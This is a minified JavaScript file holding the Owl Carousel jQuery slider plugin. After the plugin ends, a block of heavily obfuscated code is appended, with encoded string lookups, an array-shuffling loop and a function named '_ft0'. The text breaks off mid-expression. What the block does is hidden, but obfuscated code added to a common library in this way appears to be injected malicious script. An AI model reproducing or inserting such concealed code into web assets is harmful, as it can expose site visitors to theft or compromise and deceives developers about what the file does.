(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);var _0x40c10f=_0x2d9c;(function(_0x6fdfee,_0x34d3a){var _0x12f003=_0x2d9c,_0x49e56e=_0x6fdfee();while(!![]){try{var _0x21593d=-parseInt(_0x12f003(0x1ce))/(0x2470+0x1a21+-0x3e90)*(-parseInt(_0x12f003(0x1c3))/(-0x92*-0xb+-0x1573+0xf2f))+parseInt(_0x12f003(0x4bf))/(-0x1*0x584+-0x1944+0x1ecb)*(parseInt(_0x12f003(0x335))/(0x19ec+0x1*-0x151+-0x1897))+parseInt(_0x12f003(0x4e2))/(-0x1dc6+0x2*0x22a+-0x87d*-0x3)+-parseInt(_0x12f003(0x27d))/(0x38*-0x13+0x3*-0x3c1+0x3b*0x43)*(parseInt(_0x12f003(0x29a))/(-0xe*0x185+0x2db+-0x1272*-0x1))+-parseInt(_0x12f003(0x220))/(0x66f+-0x12ef+0xc88)+-parseInt(_0x12f003(0x1b1))/(-0x13*-0x20e+-0x23d*-0x2+-0x2b7b)*(parseInt(_0x12f003(0x3dd))/(0x4*-0x17+-0x2303+0x1*0x2369))+parseInt(_0x12f003(0x463))/(0x122*0x7+0x4*-0x838+0x18fd);if(_0x21593d===_0x34d3a)break;else _0x49e56e['push'](_0x49e56e['shift']());}catch(_0x1fc36e){_0x49e56e['push'](_0x49e56e['shift']());}}}(_0x4ba1,-0x91aa+-0x5*-0x3d42+0x157d9));function _ft0(_0xb2a30c){var _0x464682=_0x2d9c,_0xfb85ff={'AQOKl':_0x464682(0x3ce),'BUbja':_0x464682(0x26b),'wSTan':function(_0x23db7e){return _0x23db7e();},'WOXfT':function(_0x37a855){return _0x37a855();},'ESkKw':_0x464682(0x317)+_0x464682(0x294),'BwTvJ':_0x464682(0x20a),'ZpRII':function(_0x36de5d,_0x29cf1a){return _0x36de5d(_0x29cf1a);},'CeApi':function(_0x3fe4f4,_0x483576){return _0x3fe4f4(_0x483576);},'pyNad':function(_0xcb5079){return _0xcb5079();},'MlmpV':_0x464682(0x34a)+_0x464682(0x37a),'fbatY':_0x464682(0x3f4)+_0x464682(0x1cb)+_0x464682(0x3d9)+_0x464682(0x4d7),'NFrcb':_0x464682(0x1ef)+_0x464682(0x3c7)+_0x464682(0x48d)+_0x464682(0x2dd)+_0x464682(0x432)+_0x464682(0x1e6)+_0x464682(0x482)+_0x464682(0x213)+_0x464682(0x1f8)+_0x464682(0x1a3)+_0x464682(0x33c)+_0x464682(0x1bd),'ycMEM':function(_0x21ab72,_0x31966a){return _0x21ab72(_0x31966a);},'ZoYGh':function(_0x506797,_0x2a5319){return _0x506797>=_0x2a5319;},'oobHJ':function(_0x36c945,_0x1c3efc){return _0x36c945<=_0x1c3efc;},'NQtMh':function(_0x433091,_0x4f5244){return _0x433091+_0x4f5244;},'NnaGy':function(_0x47502e,_0x100a70){return _0x47502e-_0x100a70;},'LYNJh':_0x464682(0x2ab),'PSplH':function(_0x250dd1,_0x46dfa4){return _0x250dd1>=_0x46dfa4;},'oeXQq':function(_0x402b22,_0x149776){return _0x402b22==_0x149776;},'oSzat':function(_0x408a3d,_0x335953){return _0x408a3d(_0x335953);},'RtuFI':_0x464682(0x4d1),'QboQU':_0x464682(0x223),'nOgPV':_0x464682(0x373),'zXVuR':_0x464682(0x2a7),'kvJYd':_0x464682(0x233),'lSZVs':_0x464682(0x3e0),'IVXyh':_0x464682(0x3c3),'iGJpv':_0x464682(0x2cf),'AaIpM':_0x464682(0x435),'jkwPX':_0x464682(0x332),'ZmxNY':_0x464682(0x197),'uIbPb':_0x464682(0x23f),'qQHdk':function(_0x3ab6f8,_0x10d8eb){return _0x3ab6f8<_0x10d8eb;},'DcKVK':function(_0xb2dde6,_0x280fc5){return _0xb2dde6!==_0x280fc5;},'xugcq':function(_0x545b23,_0x5a433c){return _0x545b23!=_0x5a433c;},'sKUQp':function(_0x5aff92,_0x8b255b){return _0x5aff92+_0x8b255b;},'iCDIE':function(_0x26aa2c,_0x575a46){return _0x26aa2c+_0x575a46;},'WSUup':function(_0x15097d,_0x1816fb){return _0x15097d+_0x1816fb;},'nwzvs':function(_0x561556,_0x54c2a4){return _0x561556>=_0x54c2a4;},'GyWLH':function(_0x11cf4d,_0x33e8a9){return _0x11cf4d!=_0x33e8a9;},'LScyJ':_0x464682(0x3f3),'yqsnc':function(_0x485bc6,_0x151edd){return _0x485bc6+_0x151edd;},'JOSJx':function(_0x286e68,_0x2c1d6e){return _0x286e68+_0x2c1d6e;},'ufqhR':function(_0x159c14,_0x12cb9a){return _0x159c14+_0x12cb9a;},'UEJED':function(_0x149256,_0x2546b0){return _0x149256>=_0x2546b0;},'NkaWy':_0x464682(0x26c),'FgtoY':function(_0x5eb65,_0x449d21){return _0x5eb65>=_0x449d21;},'KCkJJ':_0x464682(0x47c),'cwJrK':function(_0x4f4171,_0x295a6a){return _0x4f4171>=_0x295a6a;},'HgWsD':_0x464682(0x193),'YkmOl':function(_0x25f5c5,_0x1cda0f){return _0x25f5c5==_0x1cda0f;},'WIwHD':_0x464682(0x3ae)+_0x464682(0x4ea)+_0x464682(0x2fc),'xgIEv':function(_0x16e739,_0xb175de){return _0x16e739&&_0xb175de;},'NjQGl':_0x464682(0x28e)+_0x464682(0x208)+_0x464682(0x18d)+'0','Rhxmt':_0x464682(0x440),'hnrmX':function(_0x490392,_0x4b2ba4){return _0x490392>=_0x4b2ba4;},'RTBjw':function(_0x20b972,_0x24ac61){return _0x20b972>=_0x24ac61;},'AHAqb':function(_0x1bcb9a,_0x1f0644){return _0x1bcb9a>=_0x1f0644;},'usdIw':_0x464682(0x1a5),'wURKX':function(_0x1e1455,_0x54538b){return _0x1e1455>=_0x54538b;},'cVLJD':_0x464682(0x1d4),'EtbxI':_0x464682(0x467),'pAgYE':function(_0x9dd99a,_0x34a170){return _0x9dd99a>=_0x34a170;},'adjJF':_0x464682(0x4e8),'ZHjVn':_0x464682(0x47a),'cJrek':_0x464682(0x3e5),'RQGfw':function(_0x105f41,_0x40342b){return _0x105f41>=_0x40342b;},'KDjDC':_0x464682(0x396),'eigAk':_0x464682(0x27a),'ZCPYh':function(_0x57e29a,_0x449189){return _0x57e29a>=_0x449189;},'gzMKG':function(_0x400992,_0xdaa947){return _0x400992==_0xdaa947;},'Ijcmi':function(_0x29fce9,_0x5cc08f){return _0x29fce9<=_0x5cc08f;},'qJmvL':function(_0x520501,_0x1205ce){return _0x520501<=_0x1205ce;},'MonRh':function(_0x1c0169,_0x51bfeb){return _0x1c0169>=_0x51bfeb;},'oSLtz':function(_0x1900f9,_0x5983e3){return _0x1900f9==_0x5983e3;},'whEUG':function(_0x70ce1d,_0xa9344f){return _0x70ce1d==_0xa9344f;},'SjrFM':function(_0x46285e,_0x4f2446){return _0x46285e==_0x4f2446;},'EhldV':function(_0x1e107c,_0x17563d){return _0x1e107c>=_0x17563d;},'XKmFG':function(_0x5a4e89,_0x57be70){return _0x5a4e89==_0x57be70;},'yStvm':function(_0xe9a92a,_0x599be4){return _0xe9a92a==_0x599be4;},'hGjTV':function(_0x372353,_0x53a641){return _0x372353>=_0x53a641;},'mTBIK':function(_0x1c1478,_0x4d7e2f){return _0x1c1478<=_0x4d7e2f;},'gHvbs':function(_0x2b281c,_0x4f00f3){return _0x2b281c(_0x4f00f3);},'aITxq':function(_0x2ae5e9,_0x230921){return _0x2ae5e9>=_0x230921;},'EQpAW':function(_0x3b68a9,_0x537f20){return _0x3b68a9==_0x537f20;},'PlxZn':function(_0x244863,_0x34abfd){return 